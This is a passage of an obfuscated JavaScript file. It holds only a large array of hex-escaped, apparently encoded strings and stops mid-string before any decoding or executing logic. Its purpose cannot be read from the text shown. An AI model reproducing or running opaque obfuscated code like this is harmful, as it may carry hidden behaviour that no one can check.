var _0xfd53=['\x46\x47\x6a\x44\x6f\x78\x48\x44\x74\x73\x4b\x62','\x64\x69\x66\x44\x68\x38\x4f\x64\x55\x51\x3d\x3d','\x77\x36\x64\x6e\x77\x36\x6a\x44\x69\x73\x4f\x6d\x77\x6f\x58\x43\x74\x6e\x44\x44\x74\x67\x78\x56\x4c\x73\x4f\x77\x55\x73\x4b\x74\x52\x53\x55\x68\x65\x73\x4b\x42\x44\x7a\x4a\x6b\x77\x70\x44\x44\x69\x33\x50\x44\x6e\x54\x4a\x4b\x59\x58\x50\x44\x6b\x73\x4b\x62\x4b\x4d\x4f\x67\x4c\x6b\x48\x44\x75\x6e\x4d\x3d','\x77\x70\x48\x44\x6c\x51\x6b\x33\x77\x6f\x67\x39\x77\x37\x52\x49\x65\x38\x4f\x6f\x58\x38\x4b\x76\x4d\x51\x3d\x3d','\x58\x79\x54\x43\x69\x41\x62\x44\x68\x32\x6b\x3d','\x4b\x31\x4c\x43\x6a\x53\x55\x2b','\x77\x6f\x52\x38\x51\x6d\x54\x43\x70\x57\x63\x76\x77\x6f\x2f\x44\x69\x46\x34\x44\x61\x54\x6a\x43\x6c\x63\x4f\x2f\x77\x6f\x56\x34\x4b\x38\x4f\x38\x77\x71\x6e\x44\x75\x69\x59\x49\x41\x6e\x67\x4f\x56\x67\x44\x44\x6e\x73\x4b\x56\x4c\x32\x66\x43\x69\x63\x4f\x2b\x77\x70\x35\x79\x66\x4d\x4f\x31\x77\x72\x51\x3d','\x53\x57\x56\x6c\x77\x70\x6c\x5a\x77\x34\x30\x4f\x77\x36\x56\x48\x77\x34\x73\x43\x42\x4d\x4b\x62','\x77\x71\x58\x43\x72\x73\x4b\x4c\x77\x37\x33\x44\x71\x38\x4b\x4e','\x55\x33\x6e\x44\x73\x58\x50\x44\x6f\x77\x3d\x3d','\x77\x70\x51\x51\x77\x37\x50\x43\x6f\x38\x4b\x5a\x48\x4d\x4f\x2f\x52\x6b\x4e\x51\x77\x36\x46\x71\x77\x6f\x76\x43\x71\x38\x4b\x35\x48\x73\x4b\x42\x77\x37\x68\x6d\x66\x58\x2f\x44\x73\x45\x62\x44\x73\x78\x4e\x4c\x77\x35\x54\x43\x69\x58\x45\x6c\x77\x71\x34\x69\x77\x35\x77\x50\x42\x6a\x76\x43\x68\x63\x4b\x34\x77\x35\x46\x68\x45\x73\x4f\x50\x48\x46\x52\x52\x77\x36\x59\x3d','\x77\x36\x67\x75\x48\x45\x63\x53\x46\x41\x3d\x3d','\x54\x48\x70\x31\x77\x6f\x78\x78\x77\x34\x51\x59','\x77\x6f\x6c\x4a\x4a\x38\x4b\x7a\x66\x77\x54\x43\x6c\x4d\x4f\x35\x77\x6f\x70\x7a\x42\x38\x4b\x6f\x41\x43\x45\x51\x4b\x52\x4a\x68\x77\x34\x50\x43\x6c\x6b\x67\x67\x43\x7a\x4d\x46','\x77\x71\x62\x44\x70\x38\x4b\x70\x64\x63\x4f\x74\x77\x6f\x2f\x44\x72\x38\x4b\x62\x43\x73\x4b\x55\x77\x6f\x48\x43\x73\x77\x2f\x44\x69\x73\x4f\x32','\x77\x71\x5a\x61\x4d\x32\x54\x43\x75\x51\x3d\x3d','\x77\x71\x7a\x43\x76\x48\x46\x56\x5a\x38\x4f\x74\x77\x70\x54\x43\x6b\x6d\x50\x43\x72\x63\x4b\x4f\x66\x6d\x4c\x43\x70\x38\x4f\x41\x77\x6f\x44\x44\x67\x63\x4b\x55\x4e\x4d\x4f\x56\x77\x37\x66\x44\x6c\x53\x41\x62\x77\x70\x49\x4d\x77\x35\x48\x43\x72\x68\x62\x44\x6d\x77\x3d\x3d','\x77\x6f\x62\x43\x74\x31\x63\x54\x77\x6f\x4d\x3d','\x77\x72\x4c\x43\x72\x38\x4b\x50\x77\x36\x48\x44\x6a\x73\x4b\x5a\x77\x71\x37\x43\x68\x58\x34\x66\x4a\x63\x4b\x6c\x63\x41\x3d\x3d','\x77\x71\x2f\x43\x73\x6d\x56\x56\x62\x4d\x4f\x70','\x77\x6f\x63\x72\x77\x70\x68\x5a\x41\x46\x42\x50\x77\x36\x63\x49\x56\x67\x30\x46\x4c\x63\x4f\x38\x77\x70\x62\x44\x73\x38\x4b\x42\x5a\x77\x78\x46\x77\x37\x48\x43\x6c\x32\x6e\x43\x75\x6a\x58\x44\x74\x79\x52\x76\x4b\x38\x4b\x6f\x49\x63\x4b\x44','\x57\x63\x4b\x58\x4f\x53\x44\x43\x76\x51\x3d\x3d','\x77\x36\x6e\x44\x74\x4d\x4f\x59\x77\x71\x7a\x43\x6d\x38\x4b\x4c\x77\x34\x62\x43\x6b\x63\x4b\x63\x77\x71\x6a\x43\x6a\x4d\x4f\x61\x77\x72\x59\x3d','\x57\x63\x4f\x2f\x65\x73\x4f\x5a\x77\x72\x67\x76\x77\x71\x38\x4a','\x51\x38\x4b\x5a\x4d\x67\x3d\x3d','\x77\x6f\x6b\x51\x77\x35\x30\x3d','\x4f\x63\x4b\x62\x77\x6f\x6f\x38','\x77\x35\x78\x4e\x77\x72\x68\x66','\x77\x6f\x73\x6e\x56\x63\x4b\x57\x4b\x4d\x4f\x2b\x77\x71\x7a\x44\x70\x63\x4f\x47\x5a\x30\x6f\x38\x77\x6f\x62\x43\x69\x4d\x4b\x69\x53\x7a\x63\x43\x61\x38\x4b\x6d\x58\x42\x6a\x43\x68\x68\x2f\x44\x75\x42\x62\x43\x75\x4d\x4b\x73\x50\x4d\x4b\x6b\x77\x71\x7a\x43\x75\x38\x4f\x37\x77\x37\x77\x4c\x48\x33\x42\x51\x77\x6f\x31\x68\x53\x31\x55\x31\x77\x35\x78\x54\x77\x34\x68\x47\x51\x52\x42\x56\x77\x71\x44\x44\x71\x73\x4b\x39\x77\x36\x6a\x43\x6d\x38\x4f\x63\x77\x71\x5a\x63\x77\x6f\x78\x4c\x46\x6c\x50\x44\x74\x4d\x4f\x50\x56\x51\x3d\x3d','\x54\x53\x50\x43\x6d\x67\x41\x3d','\x77\x70\x78\x59\x48\x67\x3d\x3d','\x4e\x46\x37\x44\x72\x51\x3d\x3d','\x64\x78\x72\x43\x75\x77\x3d\x3d','\x77\x36\x70\x55\x4b\x38\x4b\x53\x5a\x41\x58\x43\x6b\x73\x4f\x78\x77\x70\x6c\x37\x61\x77\x3d\x3d','\x77\x72\x50\x43\x73\x38\x4b\x35\x77\x36\x66\x44\x76\x63\x4b\x58\x77\x71\x58\x43\x6a\x41\x3d\x3d','\x77\x37\x44\x44\x71\x38\x4f\x42\x77\x71\x72\x43\x75\x4d\x4f\x4a\x77\x36\x44\x44\x6b\x6b\x55\x55\x62\x38\x4f\x2b\x5a\x79\x48\x44\x6b\x4d\x4f\x54\x77\x36\x72\x43\x6d\x63\x4f\x6d\x50\x73\x4f\x75\x77\x72\x30\x73\x62\x7a\x6c\x6b\x65\x30\x30\x45\x53\x4d\x4f\x4c\x4b\x73\x4f\x33\x41\x6b\x73\x77\x77\x72\x4c\x44\x6d\x38\x4b\x68\x77\x37\x38\x3d','\x51\x6e\x37\x44\x73\x6d\x37\x44\x73\x79\x6f\x3d','\x77\x72\x6a\x44\x6a\x63\x4f\x54\x77\x34\x7a\x44\x73\x79\x6f\x3d','\x61\x73\x4b\x57\x77\x36\x49\x3d','\x42\x44\x76\x44\x70\x45\x55\x3d','\x55\x38\x4f\x39\x77\x71\x54\x43\x75\x4d\x4b\x59','\x77\x6f\x4c\x43\x67\x46\x6b\x3d','\x77\x34\x78\x76\x77\x72\x55\x3d','\x47\x32\x44\x44\x75\x38\x4b\x37\x77\x34\x31\x76\x77\x72\x66\x44\x6b\x4d\x4b\x49\x4d\x67\x55\x45\x62\x67\x3d\x3d','\x45\x73\x4b\x61\x46\x41\x3d\x3d','\x77\x70\x6c\x76\x56\x77\x3d\x3d','\x77\x70\x58\x44\x6e\x77\x67\x3d','\x77\x37\x45\x77\x77\x37\x54\x43\x6d\x77\x63\x4e\x77\x72\x62\x44\x6d\x38\x4b\x41\x4d\x73\x4f\x46\x4a\x43\x5a\x52\x48\x38\x4b\x6a\x77\x72\x45\x76\x77\x72\x33\x44\x73\x54\x78\x35\x56\x4d\x4b\x75\x77\x72\x41\x67\x77\x71\x76\x44\x69\x77\x38\x64\x77\x6f\x37\x44\x71\x32\x62\x43\x6c\x51\x3d\x3d','\x4c\x6e\x48\x44\x6b\x73\x4f\x59','\x57\x38\x4f\x79\x64\x63\x4f\x4a\x77\x72\x45\x74','\x77\x72\x30\x64\x77\x35\x6a\x43\x6c\x42\x41\x4a\x77\x6f\x50\x44\x68\x4d\x4b\x51\x4d\x38\x4f\x42\x46\x51\x41\x3d','\x4d\x41\x42\x58','\x77\x36\x4e\x79\x77\x6f\x63\x3d','\x4f\x46\x6e\x43\x69\x41\x3d\x3d','\x57\x55\x58\x44\x69\x78\x48\x44\x73\x63\x4b\x4a\x77\x35\x63\x58\x77\x34\x50\x43\x76\x48\x74\x52\x77\x72\x72\x43\x6c\x73\x4b\x58\x77\x37\x7a\x44\x72\x63\x4b\x6e\x77\x34\x41\x6a\x77\x70\x31\x76\x57\x7a\x51\x72\x77\x71\x2f\x43\x68\x63\x4b\x6e\x61\x46\x63\x58\x77\x34\x51\x4f\x57\x77\x3d\x3d','\x77\x71\x34\x59\x77\x36\x50\x43\x74\x41\x3d\x3d','\x77\x71\x2f\x43\x75\x48\x52\x50\x59\x63\x4f\x72\x77\x6f\x55\x3d','\x77\x70\x59\x65\x77\x36\x49\x3d','\x77\x36\x37\x43\x6c\x41\x48\x44\x72\x63\x4b\x34\x5a\x67\x3d\x3d','\x54\x63\x4f\x38\x65\x4d\x4f\x59\x77\x72\x4d\x6c\x77\x72\x4d\x51','\x46\x57\x66\x44\x70\x77\x3d\x3d','\x77\x71\x48\x43\x73\x6d\x6c\x50\x62\x38\x4f\x67\x77\x6f\x55\x3d','\x53\x44\x6a\x43\x6a\x51\x33\x44\x68\x58\x50\x43\x68\x6c\x30\x70','\x58\x32\x6e\x44\x73\x7a\x66\x44\x6b\x4d\x4b\x4d\x77\x34\x73\x3d','\x62\x7a\x74\x2f','\x65\x43\x5a\x74\x77\x71\x4d\x74\x4a\x73\x4b\x2b\x58\x63\x4b\x5a','\x77\x37\x7a\x43\x6b\x77\x7a\x44\x70\x73\x4b\x7a\x64\x42\x4a\x74\x77\x6f\x54\x44\x74\x52\x70\x47\x50\x6e\x44\x43\x67\x63\x4f\x5a\x4e\x6c\x34\x3d','\x77\x6f\x42\x4a\x4a\x6e\x63\x3d','\x77\x71\x4e\x46\x4d\x4d\x4b\x56\x65\x52\x72\x43\x6e\x67\x3d\x3d','\x61\x73\x4f\x43\x61\x4d\x4f\x56\x77\x71\x51\x6a\x77\x34\x4c\x44\x72\x31\x38\x6c\x77\x36\x6e\x43\x6a\x7a\x41\x6a\x77\x71\x51\x3d','\x77\x36\x37\x44\x69\x45\x2f\x43\x68\x45\x34\x3d','\x4e\x51\x7a\x44\x6c\x47\x6e\x44\x6c\x63\x4f\x30\x45\x44\x5a\x78\x65\x44\x58\x43\x67\x44\x6a\x43\x69\x38\x4b\x70\x62\x43\x70\x55\x77\x34\x4c\x43\x6a\x51\x48\x43\x75\x67\x55\x69\x42\x4d\x4b\x50\x4e\x54\x42\x31\x77\x34\x4e\x4d\x77\x36\x7a\x44\x68\x31\x56\x2f\x77\x6f\x58\x43\x70\x79\x37\x43\x6d\x48\x42\x75\x48\x30\x54\x44\x74\x4d\x4f\x72\x4b\x6c\x72\x44\x70\x68\x4a\x6e\x77\x34\x64\x55\x52\x4d\x4b\x69\x77\x72\x7a\x44\x6c\x38\x4b\x61\x77\x70\x52\x79\x4f\x6c\x59\x64\x77\x35\x6a\x43\x74\x67\x3d\x3d','\x77\x71\x76\x43\x75\x63\x4b\x45\x77\x37\x54\x44\x75\x38\x4b\x57','\x64\x33\x33\x44\x6d\x77\x3d\x3d','\x77\x37\x50\x44\x76\x73\x4b\x47\x77\x36\x31\x64\x49\x42\x6a\x43\x6d\x63\x4f\x58\x77\x72\x50\x43\x6a\x4d\x4f\x38\x77\x35\x37\x44\x6a\x68\x6b\x78\x46\x41\x3d\x3d','\x4b\x68\x31\x63\x77\x70\x67\x69','\x77\x37\x2f\x44\x72\x38\x4f\x63\x77\x71\x7a\x43\x6d\x38\x4b\x59','\x77\x72\x2f\x44\x72\x38\x4f\x67','\x77\x70\x58\x43\x6c\x6c\x30\x3d','\x77\x6f\x6f\x35\x77\x72\x30\x3d','\x4c\x4d\x4b\x38\x4b\x51\x3d\x3d','\x46\x79\x62\x44\x74\x6c\x2f\x44\x6b\x38\x4f\x64\x4d\x78\x74\x35\x52\x67\x3d\x3d','\x46\x58\x4c\x44\x6f\x77\x33\x44\x6b\x63\x4b\x48\x77\x34\x4d\x42\x77\x37\x66\x43\x70\x41\x3d\x3d','\x77\x70\x2f\x43\x68\x77\x41\x3d','\x77\x71\x64\x41\x4d\x32\x44\x43\x6e\x54\x55\x3d','\x66\x38\x4b\x51\x46\x77\x3d\x3d','\x77\x36\x34\x2b\x46\x45\x59\x6e\x45\x77\x3d\x3d','\x77\x37\x33\x43\x69\x43\x59\x3d','\x41\x43\x72\x44\x73\x51\x3d\x3d','\x77\x70\x72\x43\x74\x30\x6b\x3d','\x43\x38\x4b\x4a\x77\x71\x63\x3d','\x77\x34\x58\x44\x6b\x6d\x30\x3d','\x64\x7a\x33\x44\x68\x38\x4f\x42\x64\x48\x34\x3d','\x77\x72\x66\x44\x75\x63\x4b\x4c','\x5a\x47\x7a\x44\x6b\x77\x3d\x3d','\x53\x73\x4f\x37\x65\x73\x4f\x66\x77\x70\x38\x30','\x77\x72\x66\x43\x6a\x4d\x4b\x37','\x66\x4d\x4f\x39\x77\x71\x6f\x3d','\x77\x71\x37\x44\x76\x73\x4f\x43','\x66\x63\x4f\x32\x77\x6f\x59\x3d','\x59\x44\x78\x35\x77\x34\x54\x44\x76\x47\x7a\x43\x73\x41\x6a\x44\x6f\x67\x4d\x3d','\x77\x6f\x38\x61\x77\x34\x62\x43\x76\x78\x49\x78','\x62\x38\x4b\x67\x77\x36\x34\x3d','\x46\x58\x4c\x44\x6f\x77\x33\x44\x6b\x38\x4b\x63','\x77\x72\x59\x70\x77\x37\x6f\x3d','\x77\x36\x33\x44\x74\x4d\x4f\x62','\x77\x72\x6a\x44\x74\x38\x4f\x4a','\x77\x71\x48\x43\x74\x57\x5a\x4f\x51\x63\x4f\x34','\x51\x4d\x4b\x57\x77\x35\x67\x3d','\x55\x48\x7a\x44\x67\x51\x3d\x3d','\x5a\x38\x4f\x67\x77\x6f\x4d\x3d','\x77\x35\x6b\x4f\x77\x70\x54\x43\x73\x57\x49\x35\x54\x63\x4f\x47\x77\x36\x44\x44\x67\x46\x38\x3d','\x77\x70\x66\x44\x6c\x67\x41\x73\x77\x72\x30\x3d','\x77\x37\x72\x43\x6b\x67\x44\x44\x6f\x73\x4b\x2b\x64\x41\x3d\x3d','\x47\x78\x68\x46','\x4b\x63\x4b\x53\x46\x4d\x4f\x79\x65\x47\x41\x3d','\x77\x70\x7a\x44\x6e\x73\x4f\x4e\x77\x71\x34\x47\x4d\x6b\x6a\x43\x68\x4d\x4b\x53\x77\x70\x44\x44\x69\x63\x4f\x6c\x77\x70\x6e\x44\x72\x51\x3d\x3d','\x65\x69\x4a\x31\x77\x71\x30\x2b\x4c\x77\x3d\x3d','\x77\x6f\x6b\x45\x77\x36\x66\x43\x75\x63\x4b\x4b\x44\x77\x3d\x3d','\x56\x44\x6a\x43\x6a\x51\x33\x44\x6d\x31\x58\x43\x6a\x67\x3d\x3d','\x77\x34\x31\x4d\x77\x72\x56\x4e\x41\x6b\x6b\x3d','\x77\x70\x4d\x66\x77\x36\x48\x43\x72\x38\x4b\x47\x4d\x73\x4f\x74','\x62\x63\x4b\x53\x77\x34\x6e\x43\x6b\x77\x3d\x3d','\x77\x36\x45\x7a\x47\x31\x4d\x53\x44\x77\x3d\x3d','\x77\x6f\x50\x44\x73\x4d\x4f\x4d\x77\x37\x41\x57','\x77\x37\x6e\x44\x75\x73\x4f\x73\x59\x4d\x4b\x7a\x77\x70\x4c\x43\x71\x73\x4f\x47\x42\x4d\x4b\x4e\x77\x70\x2f\x44\x74\x52\x4c\x43\x6a\x63\x4b\x6a\x77\x6f\x62\x44\x75\x63\x4f\x4f\x77\x6f\x2f\x44\x6c\x4d\x4b\x53\x77\x36\x76\x44\x73\x38\x4f\x7a\x43\x4d\x4f\x4c\x4c\x38\x4f\x44\x59\x32\x4c\x44\x75\x77\x3d\x3d','\x77\x36\x33\x44\x6c\x31\x4d\x3d','\x77\x37\x4c\x44\x67\x6c\x6b\x3d','\x5a\x6d\x6e\x44\x75\x77\x3d\x3d','\x77\x71\x66\x43\x76\x73\x4f\x42\x77\x35\x33\x44\x6d\x38\x4b\x46\x53\x73\x4f\x37\x56\x73\x4b\x6b\x77\x35\x76\x44\x69\x73\x4f\x39\x55\x63\x4f\x4f\x77\x37\x48\x44\x70\x63\x4f\x32\x4e\x31\x78\x6a\x77\x71\x5a\x35\x77\x35\x33\x43\x74\x63\x4b\x2b\x77\x35\x76\x43\x72\x79\x39\x45\x62\x38\x4b\x72\x4e\x51\x54\x43\x6c\x73\x4f\x31\x52\x56\x6e\x43\x76\x38\x4b\x6d','\x5a\x68\x50\x44\x72\x67\x3d\x3d','\x42\x4d\x4f\x68\x42\x4d\x4f\x63\x77\x36\x63\x79\x77\x6f\x62\x44\x73\x41\x3d\x3d','\x77\x6f\x2f\x44\x72\x4d\x4f\x31','\x49\x79\x7a\x44\x76\x41\x3d\x3d','\x77\x70\x7a\x44\x69\x63\x4b\x51','\x51\x31\x72\x44\x71\x51\x3d\x3d','\x77\x37\x74\x58\x77\x36\x63\x3d','\x57\x43\x42\x30','\x77\x34\x70\x36\x77\x70\x45\x3d','\x46\x38\x4b\x53\x48\x63\x4f\x51\x64\x48\x67\x3d','\x77\x35\x70\x44\x44\x78\x4d\x53\x77\x72\x6f\x3d','\x77\x34\x6a\x44\x67\x67\x55\x69\x77\x71\x77\x70\x77\x36\x55\x62','\x5a\x56\x50\x44\x6b\x51\x3d\x3d','\x61\x4d\x4f\x6b\x77\x72\x59\x3d','\x77\x71\x31\x71\x58\x41\x3d\x3d','\x5a\x31\x38\x2b\x77\x34\x70\x4d\x57\x41\x3d\x3d','\x56\x38\x4f\x4e\x77\x72\x45\x3d','\x52\x73\x4f\x30\x77\x71\x6e\x43\x76\x38\x4b\x2b\x77\x71\x50\x43\x73\x31\x74\x47\x77\x35\x63\x3d','\x77\x36\x70\x75\x77\x37\x2f\x44\x6b\x63\x4f\x43\x77\x6f\x76\x43\x70\x6e\x72\x44\x68\x56\x59\x3d','\x62\x73\x4f\x59\x66\x51\x3d\x3d','\x4e\x38\x4b\x4b\x77\x6f\x73\x36\x77\x35\x58\x43\x70\x67\x3d\x3d','\x41\x43\x48\x44\x68\x46\x6e\x44\x6f\x73\x4f\x62\x4f\x52\x6b\x3d','\x77\x72\x78\x69\x52\x63\x4f\x4f\x61\x41\x3d\x3d','\x77\x70\x59\x55\x77\x36\x76\x43\x72\x63\x4b\x4b\x46\x51\x3d\x3d','\x77\x37\x66\x44\x6c\x30\x72\x43\x67\x77\x3d\x3d','\x61\x63\x4b\x43\x77\x34\x6e\x43\x6a\x77\x3d\x3d','\x77\x34\x72\x44\x6b\x73\x4f\x59','\x52\x78\x62\x44\x76\x67\x3d\x3d','\x77\x70\x46\x31\x57\x63\x4f\x49\x5a\x63\x4b\x6b','\x41\x63\x4f\x31\x41\x51\x3d\x3d','\x4e\x42\x68\x31','\x51\x38\x4b\x54\x4f\x7a\x4c\x43\x72\x4d\x4f\x42','\x4f\x67\x56\x52\x77\x6f\x4d\x56\x77\x72\x63\x33\x57\x79\x64\x44','\x77\x70\x37\x43\x6b\x38\x4b\x49','\x53\x73\x4b\x4c\x52\x73\x4f\x4c\x4d\x32\x77\x55\x51\x46\x52\x44\x77\x37\x58\x44\x75\x63\x4f\x68\x4a\x38\x4f\x72','\x4b\x4d\x4f\x4f\x4e\x38\x4f\x41\x77\x36\x63\x3d','\x56\x73\x4f\x38\x77\x70\x63\x3d','\x55\x54\x50\x43\x68\x77\x2f\x44\x6c\x33\x49\x3d','\x54\x45\x33\x44\x6d\x77\x3d\x3d','\x77\x71\x38\x58\x77\x6f\x7a\x44\x6f\x69\x55\x55\x48\x38\x4f\x4d\x77\x71\x54\x43\x69\x31\x34\x30\x77\x35\x70\x79\x4d\x73\x4f\x43\x77\x37\x6b\x30\x77\x36\x72\x43\x74\x47\x48\x43\x6d\x30\x67\x59\x77\x70\x62\x43\x6e\x63\x4f\x62\x4a\x67\x2f\x44\x71\x42\x37\x43\x6b\x4d\x4f\x7a\x59\x38\x4b\x44\x52\x55\x5a\x31\x77\x72\x67\x79','\x77\x6f\x2f\x44\x6d\x63\x4f\x46\x77\x35\x6f\x3d','\x54\x32\x50\x44\x71\x52\x44\x44\x6c\x73\x4b\x4e\x77\x34\x73\x3d','\x57\x32\x50\x44\x71\x52\x44\x44\x6c\x73\x4b\x4e\x77\x34\x73\x3d','\x77\x71\x6f\x48\x77\x36\x30\x3d','\x77\x70\x59\x42\x77\x35\x59\x3d','\x42\x7a\x5a\x6c\x77\x70\x4e\x6f\x77\x34\x4d\x5a\x77\x36\x35\x41\x77\x72\x49\x3d','\x55\x63\x4f\x7a\x77\x6f\x2f\x43\x67\x4d\x4b\x70\x77\x70\x2f\x43\x6f\x30\x78\x75\x77\x34\x31\x6f','\x47\x4d\x4b\x59\x48\x4d\x4f\x63\x61\x58\x55\x3d','\x77\x70\x42\x78\x57\x41\x3d\x3d','\x77\x70\x6b\x67\x77\x34\x55\x3d','\x77\x71\x62\x43\x6d\x46\x50\x43\x6a\x45\x34\x6c\x4a\x4d\x4f\x55','\x77\x37\x6c\x7a\x77\x71\x59\x3d','\x53\x4d\x4f\x37\x77\x6f\x41\x3d','\x77\x37\x2f\x44\x71\x4d\x4f\x54\x77\x71\x33\x43\x72\x73\x4b\x65\x77\x35\x62\x43\x6e\x4d\x4b\x63\x77\x6f\x50\x43\x6e\x77\x3d\x3d','\x45\x43\x76\x44\x74\x56\x6a\x44\x74\x38\x4f\x56\x4d\x67\x77\x3d','\x77\x6f\x38\x64\x77\x34\x6e\x43\x76\x69\x63\x33\x44\x4d\x4f\x5a\x77\x71\x62\x44\x6b\x78\x30\x3d','\x77\x37\x52\x6c\x77\x6f\x62\x43\x76\x68\x37\x43\x67\x4d\x4f\x30\x77\x72\x49\x3d','\x77\x35\x74\x39\x77\x6f\x41\x3d','\x50\x43\x6c\x6e','\x54\x73\x4f\x4a\x77\x72\x49\x3d','\x64\x63\x4b\x6d\x77\x37\x77\x3d','\x77\x36\x31\x58\x47\x51\x55\x3d','\x62\x46\x38\x6b\x77\x37\x6c\x52\x58\x63\x4f\x6c','\x77\x71\x52\x66\x56\x51\x3d\x3d','\x77\x71\x49\x2f\x77\x34\x49\x3d','\x77\x71\x68\x46\x4b\x73\x4b\x6d\x5a\x42\x38\x3d','\x59\x4d\x4f\x70\x77\x70\x72\x44\x6e\x38\x4b\x36\x62\x41\x3d\x3d','\x77\x6f\x6c\x32\x49\x77\x3d\x3d','\x77\x71\x73\x42\x77\x35\x6e\x43\x6b\x41\x49\x46\x77\x71\x6a\x44\x6a\x63\x4b\x52','\x47\x43\x76\x44\x75\x55\x72\x44\x70\x4d\x4f\x61','\x48\x73\x4b\x7a\x4a\x41\x3d\x3d','\x66\x63\x4f\x2b\x77\x71\x4d\x3d','\x77\x34\x33\x43\x6f\x6b\x6b\x54\x77\x6f\x4d\x3d','\x58\x57\x37\x44\x76\x6e\x72\x44\x73\x7a\x41\x3d','\x63\x52\x48\x44\x73\x51\x3d\x3d','\x51\x58\x49\x43','\x44\x47\x33\x44\x73\x58\x48\x44\x74\x44\x30\x3d','\x77\x70\x7a\x43\x73\x31\x55\x42\x77\x70\x49\x79','\x77\x6f\x33\x43\x6d\x43\x41\x3d','\x77\x6f\x35\x6f\x46\x67\x3d\x3d','\x77\x70\x6a\x44\x75\x63\x4b\x46\x53\x4d\x4b\x52','\x52\x45\x62\x44\x69\x41\x3d\x3d','\x4c\x73\x4f\x51\x50\x38\x4f\x4d\x77\x37\x55\x32\x77\x70\x37\x44\x74\x67\x73\x3d','\x47\x6e\x2f\x44\x72\x42\x6a\x44\x70\x73\x4b\x41','\x41\x58\x50\x44\x73\x79\x44\x44\x6d\x73\x4b\x47\x77\x34\x66\x44\x6c\x69\x67\x30','\x77\x37\x58\x43\x6d\x41\x48\x44\x72\x73\x4b\x6a\x65\x51\x3d\x3d','\x77\x70\x62\x43\x6c\x53\x41\x3d','\x77\x34\x4e\x4f\x77\x34\x77\x3d','\x58\x6e\x37\x44\x6b\x38\x4f\x63\x77\x36\x34\x3d','\x77\x6f\x41\x58\x77\x34\x6e\x43\x71\x69\x63\x74','\x64\x38\x4f\x4c\x4d\x41\x3d\x3d','\x43\x4d\x4b\x70\x77\x71\x34\x3d','\x77\x37\x76\x43\x70\x53\x49\x3d','\x77\x72\x42\x50\x46\x38\x4b\x31\x59\x68\x37\x43\x6c\x63\x4f\x34','\x77\x34\x63\x53\x77\x36\x54\x43\x70\x4d\x4b\x51\x45\x73\x4f\x2f\x43\x56\x51\x49\x77\x37\x42\x71\x77\x6f\x76\x43\x72\x63\x4b\x6b\x46\x51\x3d\x3d','\x4e\x38\x4f\x62\x4e\x63\x4f\x4f\x77\x36\x63\x33','\x55\x4d\x4f\x4e\x77\x72\x45\x3d','\x77\x6f\x31\x52\x50\x51\x3d\x3d','\x77\x37\x30\x36\x41\x46\x4d\x50\x43\x53\x37\x43\x72\x79\x48\x44\x69\x63\x4b\x76\x77\x72\x62\x43\x6a\x67\x68\x63\x55\x53\x67\x3d','\x44\x53\x72\x44\x6d\x68\x54\x43\x6b\x57\x62\x44\x6e\x45\x52\x38','\x43\x32\x4c\x44\x73\x73\x4b\x7a\x77\x34\x30\x3d','\x77\x36\x62\x44\x71\x4d\x4f\x35','\x46\x48\x66\x44\x73\x4d\x4b\x39\x77\x34\x31\x69','\x61\x63\x4f\x30\x77\x70\x33\x44\x69\x38\x4b\x36\x64\x77\x3d\x3d','\x58\x56\x48\x44\x6f\x51\x3d\x3d','\x52\x42\x5a\x7a','\x77\x70\x54\x44\x69\x68\x6b\x69\x77\x71\x41\x30\x77\x34\x35\x44\x64\x38\x4f\x59\x41\x77\x3d\x3d','\x4b\x38\x4b\x44\x77\x70\x41\x36\x77\x34\x6a\x43\x6f\x44\x55\x3d','\x51\x63\x4f\x32\x42\x6e\x74\x37\x77\x36\x34\x3d','\x77\x70\x38\x36\x77\x37\x55\x3d','\x77\x71\x68\x4e\x50\x48\x58\x43\x71\x43\x6b\x3d','\x56\x77\x78\x49','\x4b\x38\x4b\x44\x77\x70\x41\x36\x77\x34\x6a\x43\x6f\x42\x6c\x6f\x77\x34\x50\x43\x6b\x47\x37\x44\x73\x6e\x6c\x71\x77\x71\x76\x44\x70\x4d\x4f\x46\x77\x37\x42\x35\x77\x37\x4d\x33','\x4b\x38\x4b\x44\x77\x70\x41\x36\x77\x34\x6a\x43\x6f\x42\x6c\x6f\x77\x34\x50\x43\x6b\x47\x37\x44\x76\x33\x63\x6b\x77\x72\x58\x44\x70\x38\x4f\x45\x77\x72\x64\x31\x77\x36\x73\x6c\x77\x35\x63\x70\x77\x34\x31\x59\x77\x72\x30\x3d','\x57\x47\x58\x44\x74\x48\x6a\x44\x76\x78\x63\x2f','\x44\x33\x58\x44\x69\x4d\x4f\x58\x77\x37\x62\x43\x73\x67\x3d\x3d','\x66\x63\x4f\x4c\x53\x77\x3d\x3d','\x4f\x55\x7a\x43\x6d\x53\x77\x7a\x77\x70\x76\x43\x6c\x7a\x34\x47\x4f\x73\x4f\x6e\x49\x31\x72\x44\x6c\x55\x62\x44\x6b\x7a\x50\x43\x6e\x78\x48\x43\x6b\x73\x4f\x31\x48\x63\x4b\x42\x58\x73\x4f\x37\x77\x71\x54\x44\x76\x38\x4f\x79\x57\x4d\x4b\x4d\x4f\x63\x4b\x4c\x77\x71\x6e\x43\x76\x73\x4b\x5a\x50\x67\x3d\x3d','\x77\x36\x42\x73\x77\x70\x48\x43\x72\x42\x44\x43\x69\x63\x4f\x69','\x5a\x73\x4f\x77\x77\x6f\x63\x69\x77\x34\x48\x43\x67\x41\x3d\x3d','\x41\x41\x56\x4a','\x54\x54\x72\x43\x6e\x41\x2f\x44\x69\x6e\x54\x43\x6d\x77\x3d\x3d','\x77\x72\x4c\x43\x73\x73\x4b\x4f\x77\x37\x62\x44\x71\x63\x4b\x58\x77\x71\x58\x43\x6a\x6d\x34\x3d','\x4e\x30\x6a\x44\x74\x67\x3d\x3d','\x77\x70\x70\x78\x51\x57\x72\x43\x71\x32\x67\x45\x77\x6f\x58\x44\x67\x67\x52\x4c\x61\x6a\x48\x43\x6b\x73\x4f\x5a\x77\x6f\x74\x7a\x4e\x73\x4f\x54\x77\x6f\x54\x44\x68\x6e\x49\x41\x58\x7a\x6f\x4a\x57\x51\x72\x44\x6e\x38\x4b\x41\x48\x54\x76\x43\x73\x63\x4b\x30','\x4f\x55\x7a\x43\x6d\x53\x77\x7a\x77\x70\x76\x43\x75\x77\x3d\x3d','\x50\x77\x52\x63\x77\x70\x51\x34\x77\x72\x6b\x2b\x57\x77\x3d\x3d','\x77\x6f\x49\x64\x77\x6f\x66\x43\x71\x43\x73\x78\x48\x4d\x4f\x55\x77\x71\x62\x44\x6c\x51\x41\x38','\x77\x72\x67\x5a\x77\x72\x67\x3d','\x41\x53\x44\x44\x73\x30\x6a\x44\x74\x73\x4f\x62\x4f\x52\x74\x63','\x62\x56\x4d\x38\x77\x34\x